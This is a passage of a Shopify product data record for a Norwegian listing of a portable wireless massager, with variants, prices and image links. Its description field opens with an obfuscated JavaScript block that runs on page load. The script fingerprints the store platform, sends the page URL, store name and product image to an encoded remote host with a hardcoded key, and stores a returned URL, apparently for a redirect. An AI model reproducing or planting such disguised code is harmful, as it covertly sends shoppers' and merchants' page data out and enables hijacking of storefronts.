getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-26T16:26:41+08:00","created_at":"2024-04-26T16:26:41+08:00","vendor":"estytop","type":"Helse \u0026 Skjønnhet","tags":[],"price":65900,"price_min":65900,"price_max":76900,"available":true,"price_varies":true,"compare_at_price":10698,"compare_at_price_min":10698,"compare_at_price_max":13598,"compare_at_price_varies":true,"variants":[{"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665687684,"title":"Felles kabelforsyning EU-plugg \/ Grå","option1":"Felles kabelforsyning EU-plugg","option2":"Grå","option3":null,"sku":"LA80254638C02","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","options":["Felles kabelforsyning EU-plugg","Grå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665720452,"title":"Oppladbar batteriforsyning \/ Blå","option1":"Oppladbar batteriforsyning","option2":"Blå","option3":null,"sku":"LA80254638LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","options":["Oppladbar batteriforsyning","Blå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665753220,"title":"Oppladbar batteriforsyning \/ Grå","option1":"Oppladbar batteriforsyning","option2":"Grå","option3":null,"sku":"LA80254638HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","options":["Oppladbar batteriforsyning","Grå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977179.jpg?v=1714120002","\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977166.jpg?v=1714120002","\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977202.jpg?v=1714120002","\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977286.jpg?v=1714120002","\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977257.jpg?v=1714120002"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977179.jpg?v=1714120002","options":[{"name":"Strømforsyning","position":1,"values":["Felles kabelforsyning EU-plugg","Oppladbar batteriforsyning"]},{"name":"Farge","position":2,"values":["Blå","Grå"]}],"url":"\/products\/multifunctional-portable-wireless-massager","media":[{"alt":null,"id":26836258979972,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977179.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977179.jpg?v=1714120002","width":800},{"alt":null,"id":26836259012740,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977166.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977166.jpg?v=1714120002","width":800},{"alt":null,"id":26836259045508,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977202.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977202.jpg?v=1714120002","width":800},{"alt":null,"id":26836259078276,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977286.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977286.jpg?v=1714120002","width":800},{"alt":null,"id":26836259111044,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977257.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0601\/5667\/4180\/files\/1691042977257.jpg?v=1714120002","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}